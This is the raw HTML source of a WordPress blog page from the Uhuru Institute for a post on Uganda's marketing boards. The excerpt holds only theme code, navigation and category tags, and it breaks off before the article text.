<link rel='stylesheet' id='avia-events-cal-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-events-calendar/event-mod.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-css' href='https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-imghover-css' href='https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/imghover-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-list-css' href='https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/style-list.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-tablecss-css' href='https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/style-table.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-expand-css' href='https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/collapse.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-lightbox-css' href='https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/glightbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-modal-css' href='https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/modal.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-font-awesome-css' href='https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-js.min.js?ver=6.9" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-compat.min.js?ver=6.9" id="avia-compat-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/plugins/team-press/js/teampress.min.js?ver=1.4.7" id="extp-teampress-js"></script>
<link rel="https://api.w.org/" href="https://www.uhuruinstitute.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.uhuruinstitute.org/wp-json/wp/v2/posts/5415" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uhuruinstitute.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.uhuruinstitute.org/?p=5415' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.uhuruinstitute.org"><link rel="alternate" href="https://www.uhuruinstitute.org/wp-json/tribe/events/v1/" /><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Uhuru Institute for Social Development RSS2 Feed" href="https://www.uhuruinstitute.org/feed/" />
<link rel="pingback" href="https://www.uhuruinstitute.org/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="http://www.uhuruinstitute.org/wp-content/uploads/2018/06/favicon.ico" type="image/x-icon">
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.uhuruinstitute.org/wp-content/uploads/2022/10/cropped-fav-tui-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.uhuruinstitute.org/wp-content/uploads/2022/10/cropped-fav-tui-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.uhuruinstitute.org/wp-content/uploads/2022/10/cropped-fav-tui-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.uhuruinstitute.org/wp-content/uploads/2022/10/cropped-fav-tui-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css">    .ex-tplist span.search-btsm .tp-search-submit,
    .extp-pagination .page-navi .page-numbers.current,
    .ex-loadmore .loadmore-exbt span:not(.load-text),
    .ex-social-account li a:hover,
    .ex-tplist.style-3 .tpstyle-3 .tpstyle-3-rib,
    .tpstyle-3 .ex-social-account li a,
    figure.tpstyle-7,
    .tpstyle-8 .tpstyle-8-position,
    .tpstyle-9 .ex-social-account,
    figure.tpstyle-17 p:after,
    figure.tpstyle-17 .ex-social-account,
    figure.tpstyle-19,
    .ex-table-1 th,
    .ex-table-1 th,
    figure.tpstyle-img-1 .ex-social-account li a:hover,
    figure.tpstyle-img-7 .ex-social-account li a:hover,
    figure.tpstyle-20-blue h3, figure.tpstyle-20-blue:before, figure.tpstyle-20-blue:after,
    figure.tpstyle-img-5 h5, figure.tpstyle-img-6 h5,
    figure.tpstyle-img-9 h3,
    .ex-tplist .extsc-hidden .ex-social-account li a:hover,
    .extp-mdbutton > div:hover,
    .exteam-lb .ex-social-account li a:hover,
    .extp-back-to-list a,
    .ex-loadmore .loadmore-exbt:hover{background:#bc2b2b;}
    .etp-alphab ul li a.current,
    .ex-tplist .exp-expand .exp-expand-des h3 a,
    .tpstyle-11 h3 span,
    figure.tpstyle-19 h5,
    .ex-tplist .tpstyle-list-3 h5,
    .ex-tplist .tpstyle-img-10 h5, .ex-tplist .tpstyle-img-3 h5, .ex-tplist .tpstyle-img-2 h5,.ex-tplist .tpstyle-img-7 h3,
    figure.tpstyle-img-8 > i,
    .exteam-lb .gslide-description.description-right h3 a,
    .ex-tplist .extsc-hidden .exp-modal-info h3 a,
    .extp-member-single .member-info h3,
    .ex-loadmore .loadmore-exbt,
    .extp-readmore a,
        .ex-tplist:not(.style-3):not(.style-7):not(.style-11):not(.style-17):not(.style-19):not(.style-20):not(.style-img-2):not(.style-img-3):not(.style-img-4):not(.style-img-5):not(.style-img-6):not(.style-img-7):not(.style-img-9):not(.style-img-10):not(.list-style-3) h3 a{ color:#bc2b2b;}
    .etp-alphab ul li a.current,
    .ex-loadmore .loadmore-exbt,
    .tpstyle-4 .tpstyle-4-image,
    figure.tpstyle-17 p:after,
    figure.tpstyle-19 .tpstyle-19-image,
    .tpstyle-list-3,
    .ex-table-2,
    .tpstyle-img-4 h3 a,
    .ex-tplist .extsc-hidden .ex-social-account li a:hover,
    .extp-mdbutton > div:hover,
    .exteam-lb .ex-social-account li a:hover,
    .extp-readmore a,
    .ex-tplist span.search-btsm .tp-search-submit, .extp-pagination .page-navi .page-numbers.current{ border-color:#bc2b2b}
    figure.tpstyle-19 .tpstyle-19-image:before{  border-top-color:#bc2b2b}
    .tpstyle-9 .tpstyle-9-position{background:rgba(188,43,43,.7)}
    .extp-loadicon, .extp-loadicon::before, .extp-loadicon::after{  border-left-color:#bc2b2b}
    	.ex-tplist h3 a,
    .ex-tplist .extsc-hidden .exp-modal-info h3 a,
    .extp-member-single .member-info h3,
    .exteam-lb .gslide-description.description-right h3{
        font-family: "", sans-serif;
    }
		.ex-tplist:not(.style-3):not(.style-7):not(.style-11):not(.style-17):not(.style-19):not(.style-20):not(.style-img-2):not(.style-img-3):not(.style-img-4):not(.style-img-5):not(.style-img-6):not(.style-img-7):not(.style-img-9):not(.style-img-10):not(.list-style-3) h3 a,
    .exteam-lb .gslide-description.description-right h3 a,
    .extp-member-single .member-info h3,
    .ex-tplist h3 a,
    .ex-tplist .extsc-hidden .exp-modal-info h3 a,
    .ex-tplist .exp-expand .exp-expand-des h3 a{color: #bc2b2b;}
    	.ex-tplist .exp-expand .exp-expand-meta h5,
    .ex-tplist .extsc-hidden .exp-modal-info h5,
    .exteam-lb .gslide-description.description-right h5,
    .extp-member-single .mb-meta,
    .ex-tplist h5{
        font-family: "", sans-serif;
    }
		.ex-tplist .exp-expand .exp-expand-meta h5,
    .ex-tplist .extsc-hidden .exp-modal-info h5,
    .exteam-lb .gslide-description.description-right h5,
    .extp-member-single .mb-meta,
    .ex-tplist h5{color: #bc2b2b;}
    </style>		<style type="text/css" id="wp-custom-css">
			#revolutionslider_1{
	min-height:0px!important;
}

.feed-date { 
  display: none !important; 
}

.wpra-item feed-item {
		color: black;
}

::after {
  display: none; 
}

.wpra-item.feed-item::marker {
	color:black;
}

.bdp-post-categories{
	display: none;
}

.mimin-button a.avia-button {
	background: lightblue !important;
}
em { 
  font-style: italic;
  color:#e97017;
	font-weight:bold;
}

#top .mybosss {
padding: 10px;
}

@media only screen and (min-width: 768px) {
  .av_one_third .iconbox_content {
    height: 200px; 
    min-height: 200px; 
  }
}

.tc-button {
	background-color:gold;
}

.avia-button-fullwidth {
     color: gold;
	   height: 70px;
	   padding-top:50px;
}

.copyright a[href*="kriesi.at"] {
  display: none;
}

/* Hide the dash and space before the link */
.copyright a[href*="kriesi.at"]::before {
  content: "";
  display: none;
}		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 
Installed: enfold/enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:35-PLA:17
WP:6.9
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:17
-->
<link rel='stylesheet' id='joinchat-css' href='https://www.uhuruinstitute.org/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.uhuruinstitute.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body id="top" class="wp-singular post-template-default single single-post postid-5415 single-format-standard wp-theme-enfoldenfold stretched rtl_columns av-curtain-numeric lato open_sans tribe-no-js avia-responsive-images-support enfold" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled ' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_entry_id_5415'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_twitter av-social-link-twitter social_icon_1'><a target="_blank" aria-label="Link to X" href='https://www.twitter.com/UhuruInstitute/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='X' rel="noopener"><span class='avia_hidden_link_text'>X</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/TheUhuruInstitute/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3'><a target="_blank" aria-label="Link to LinkedIn" href='https://www.linkedin.com/company/uhuru-institute/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>LinkedIn</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_4'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/UhuruInstitute/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_5'><a target="_blank" aria-label="Link to Youtube" href='https://www.youtube.com/@UhuruInstitute' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube' rel="noopener"><span class='avia_hidden_link_text'>Youtube</span></a></li></ul>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.uhuruinstitute.org/' class='' aria-label='The Uhuru Institute for Social Development' ><img src="https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png" height="100" width="300" alt='The Uhuru Institute for Social Development' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-3311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="http://www.uhuruinstitute.org/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About TUI</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3632" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/who-we-are/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Who We Are</span></a></li>
	<li role="menuitem" id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/uhuru-overview/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Uhuru Overview</span></a></li>
	<li role="menuitem" id="menu-item-4616" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/uhuru-team/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Meet The Team</span></a></li>
	<li role="menuitem" id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/careers/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Careers</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-3737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Products &#038; Solutions</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-4027" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/business-development/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Business Development</span></a></li>
	<li role="menuitem" id="menu-item-3640" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/financing/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Financing</span></a></li>
	<li role="menuitem" id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/ict-hub/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">ICT Hub</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-3793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">The Think Tank</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3811" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/the-uhuru-think-tank-overview/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">The Think Tank Overview</span></a></li>
	<li role="menuitem" id="menu-item-5371" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/research-publications/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Research &#038; Publications</span></a></li>
	<li role="menuitem" id="menu-item-3509" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/the-cooperative-week/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">The Cooperative Week</span></a></li>
	<li role="menuitem" id="menu-item-4014" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/the-cooperator-news/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">The Cooperator News</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-10091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-5"><a itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">SkillCoop</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-10090" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/graduate-application/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Graduate Application</span></a></li>
	<li role="menuitem" id="menu-item-9686" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/cooperative-application/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cooperative Application</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-7801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://www.uhuruinstitute.org/innovations-award/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Innovations Award</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://www.uhuruinstitute.org/contact-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.uhuruinstitute.org/' rel='bookmark' title='Permanent Link: Blog - Latest News'  itemprop="headline" >Blog - Latest News</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">You are here:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.uhuruinstitute.org" title="The Uhuru Institute for Social Development" rel="home" class="trail-begin"><span itemprop="name">Home</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.uhuruinstitute.org/category/acholi/"><span itemprop="name">acholi</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span class="trail-end">What happened to Uganda’s Marketing Boards?</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-main-single'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-5415 post-loop-1 post-parity-odd post-entry-last single-big  post-5415 post type-post status-publish format-standard hentry category-acholi category-africa category-agricultural category-agricultural-credit category-agriculture category-analysis category-animal-welfare category-ankole category-apple-growers-in-uganda category-bank category-banking category-banks category-banyankole-kweterana category-boda-boda category-boda-boda-cooperative category-bribes category-buganda-kingdom category-bunyoro category-busia category-business category-busoga category-central category-cereals category-charcoal category-chickens category-cholera category-church category-citrus-farmers category-city-centre category-climate-change category-coffee category-coffee-cooperative category-coffee-farmers category-coffee-farming category-coffeee category-coop category-coop-bank category-coop-week category-cooperative category-cooperative-accountability category-cooperative-governance category-cooperative-society category-cooperative-union category-cooperatives category-cooperatives-communities category-cooperatives-governance category-cooperators category-coopertives category-coopweek category-cotton category-cotton-farming category-counter-strike category-court category-covid-19 category-dairy category-deforestation category-democracy category-development category-diaspora category-drought-in-uganda category-eac category-east-africa category-east-african-community category-eastern category-economic category-elders category-entertainment category-environment category-fake-agro-inputs category-famine category-farmers category-farming category-featured category-finance category-finance-banking category-financial category-fishing category-flooding category-floods category-food category-foods category-fraud category-frontpage-article category-gambia category-global category-government category-green-revolution-in-africa category-gulu category-hailstorms category-health category-heavy-rains category-housing category-ik-musaazi category-images category-international-coffee-day category-interview category-irrigation category-irrigation-schemes category-kabaka category-kabarole category-kampala category-kasese category-kasese-fish-farmers category-kasese-floods category-kenya category-kilimo-trust category-legal category-life-style category-loans category-lwengo category-magazine category-maize category-market-information category-marketing-boards category-masaka category-masaka-elders-cooperative-union category-masindi category-masindi-bodaboda category-matatus category-micro-finance category-microfinance category-microfinance-support-centre category-middlemen category-milk-processing category-ministry-of-agriculture category-ministry-of-water-and-environment category-moroto category-motorcycles category-mtn category-music category-mwalimu-national-sacco category-naads category-national-coffee-bill category-news category-nigeria category-northern category-nssf category-oil category-opinion category-opinions category-organisations category-orphanage category-owc category-parliament category-pesticides category-politics category-post-harvest-loses category-preservation-of-bean category-president-mnangagwa category-producer-boards category-quote category-rains category-regional category-registration category-report category-rhino-camp-ginnery category-rice-farming category-roads category-rwanda category-rwenzori-apple-farmers category-sacco category-saccos category-standards category-storage-of-cereals category-strike category-sugar-cane-out-grower category-tanzania category-tax category-taxes category-teachers category-technology category-trade category-transport category-tv category-ucda category-uganda category-uganda-coffee-development-authority category-uganda-cooperative-alliance category-uganda-microfinance-regulatory-authority category-uhuru-institute category-umeme category-uncategorized category-waterborne-diseases category-weather category-western category-world category-world-news category-yoghurt category-youth category-zimbabwe"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: What happened to Uganda’s Marketing Boards?"><h1 class='post-title entry-title '  itemprop="headline" >What happened to Uganda’s Marketing Boards?<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2020-09-08T10:30:22+03:00" ></time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://www.uhuruinstitute.org/what-happened-to-ugandas-marketing-boards/#respond" class="comments-link" >0 Comments</a></span><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.uhuruinstitute.org/category/acholi/" rel="tag">acholi</a>, <a href="https://www.uhuruinstitute.org/category/africa/" rel="tag">Africa</a>, <a href="https://www.uhuruinstitute.org/category/agricultural/" rel="tag">agricultural</a>, <a href="https://www.uhuruinstitute.org/category/agricultural-credit/" rel="tag">Agricultural Credit</a>, <a href="https://www.uhuruinstitute.org/category/agriculture/" rel="tag">Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/analysis/" rel="tag">Analysis</a>, <a href="https://www.uhuruinstitute.org/category/animal-welfare/" rel="tag">Animal Welfare</a>, <a href="https://www.uhuruinstitute.org/category/ankole/" rel="tag">Ankole</a>, <a href="https://www.uhuruinstitute.org/category/apple-growers-in-uganda/" rel="tag">Apple Growers in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/bank/" rel="tag">bank</a>, <a href="https://www.uhuruinstitute.org/category/banking/" rel="tag">banking</a>, <a href="https://www.uhuruinstitute.org/category/banks/" rel="tag">Banks</a>, <a href="https://www.uhuruinstitute.org/category/banyankole-kweterana/" rel="tag">Banyankole Kweterana</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda/" rel="tag">boda boda</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-cooperative/" rel="tag">Boda Boda cooperative</a>, <a href="https://www.uhuruinstitute.org/category/bribes/" rel="tag">bribes</a>, <a href="https://www.uhuruinstitute.org/category/buganda-kingdom/" rel="tag">Buganda Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro/" rel="tag">Bunyoro</a>, <a href="https://www.uhuruinstitute.org/category/busia/" rel="tag">Busia</a>, <a href="https://www.uhuruinstitute.org/category/business/" rel="tag">Business</a>, <a href="https://www.uhuruinstitute.org/category/busoga/" rel="tag">Busoga</a>, <a href="https://www.uhuruinstitute.org/category/central/" rel="tag">Central</a>, <a href="https://www.uhuruinstitute.org/category/cereals/" rel="tag">Cereals</a>, <a href="https://www.uhuruinstitute.org/category/charcoal/" rel="tag">charcoal</a>, <a href="https://www.uhuruinstitute.org/category/chickens/" rel="tag">Chickens</a>, <a href="https://www.uhuruinstitute.org/category/cholera/" rel="tag">cholera</a>, <a href="https://www.uhuruinstitute.org/category/church/" rel="tag">Church</a>, <a href="https://www.uhuruinstitute.org/category/citrus-farmers/" rel="tag">citrus farmers</a>, <a href="https://www.uhuruinstitute.org/category/city-centre/" rel="tag">city centre</a>, <a href="https://www.uhuruinstitute.org/category/climate-change/" rel="tag">climate change</a>, <a href="https://www.uhuruinstitute.org/category/coffee/" rel="tag">Coffee</a>, <a 